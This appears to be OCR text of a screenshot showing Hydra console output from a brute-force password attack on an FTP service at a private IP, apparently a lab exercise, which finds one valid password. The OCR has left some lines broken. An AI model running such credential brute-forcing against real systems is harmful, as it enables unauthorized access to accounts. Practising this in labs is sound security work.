 Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-03 14:52:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143443
[DATA] attacking ftp://10.10.2.181:21/
[STATUS] 256.00 tries/min, 256 tries in 00:01h, 14344143 to do in 933:52h, 16 active
[21][ftp] host: 10.10.2.181 login: password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-03 14:53:30